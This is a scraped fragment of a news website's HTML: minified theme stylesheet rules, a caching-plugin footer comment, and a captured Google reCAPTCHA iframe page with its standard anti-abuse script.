a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 408/638 objects using Redis
Page Caching using Redis 
Database Caching 21/62 queries in 0.107 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-22 02:30:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C08gGgK_MzUmI_DiFG3Siw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769041854977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>